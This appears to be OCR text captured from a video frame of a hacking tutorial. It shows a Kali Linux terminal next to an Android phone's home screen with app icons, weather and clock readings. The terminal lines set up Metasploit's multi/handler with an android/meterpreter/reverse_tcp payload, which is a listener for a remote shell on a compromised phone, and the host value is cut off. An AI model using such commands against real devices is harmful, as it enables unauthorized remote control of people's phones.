 Kali Linux Everything [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
07-04-2023
10:25 PM
root@learnwithaq: ~
File Actions Edit View Help
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload ⇒ android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168
Right Ctrl
SM-J701F
10:25 0 KB/s 58%
22°
Islamabad
Updated 4/7 7:41 PM
10:25 PM
Fri, Apr 7
Steps
1,439 /6,000
23%
Optimize
Search the web
WA Business
FMovies
Weather
Prayer Times
WhatsApp
Sports
Gallery
Play Store
Google
Microsoft Apps
5
2.6
19°C Mostly cloudy
ENG
10:25 PM
4/7/2023
6